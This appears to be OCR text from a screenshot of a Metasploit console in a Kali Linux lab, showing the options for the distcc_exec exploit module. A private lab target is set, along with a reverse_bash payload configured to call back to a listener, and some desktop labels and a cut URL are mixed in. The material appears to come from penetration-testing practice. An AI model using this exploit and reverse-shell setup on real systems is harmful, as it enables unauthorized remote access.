 msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.111.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
ng-metasploit.html
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 192.168.111.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
DVD
文件系统
Kali Linux ...
主文件夹